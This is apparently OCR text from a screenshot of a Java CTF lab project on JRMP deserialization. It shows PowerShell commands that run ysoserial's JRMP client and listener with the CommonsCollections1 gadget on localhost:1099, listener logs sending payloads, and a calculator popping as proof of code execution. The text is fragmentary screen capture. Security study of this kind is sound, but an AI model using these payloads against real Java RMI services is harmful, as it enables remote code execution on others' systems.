 JR JRMP_serialization 版本控制 当前文件
项目
pom.xml (JRMP_serialization) JRMPDemo1.java JRMPDemo2.java
JRMP_serialization D:\CTF\Javasec
.idea
src
main
java
unicastref
JRMPDemo2
unicastremoteobject
resources
test
target
.gitignore
pom.xml
ser.bin
外部库
< 1.8 (3) > C:\Prog
Maven: commons-
临时文件和控制台
6 1
9 import java.io.ObjectInputStream;
10 import java.io.ObjectOutputStream;
11 import java.lang.reflect.Proxy;
12 import java.rmi.registry.Registry;
13 import java.rmi.server.ObjID;
14 import java.rmi.server.RemoteObjectInvocationHandler;
15 import java.util.Random;
16
17 public class JRMPDemo2 {
Windows PowerShell
PS D:\ctftools\java> java -cp .\ysose PClient localhost 1099 CommonsCollections1 "calc.
exe"
* Opening JRMP socket localhost:1099
PS D:\ctftools\java> java -cp .\ysose PListener 1099 CommonsCollections1 "calc.exe"
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:63088
Reading message...
Is DGC call for [[0:0:0, 1198391390]]
Sending return with payload for obj [
Closing connection
Have connection from /127.0.0.1:63266
Reading message...
Is DGC call for [[0:0:0, -1815915482]
Sending return with payload for obj [
Closing connection
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 JRMPDemo2
"C:\Program Fil
进程已结束，退出
JRMP_serialization > src > m
4 个空格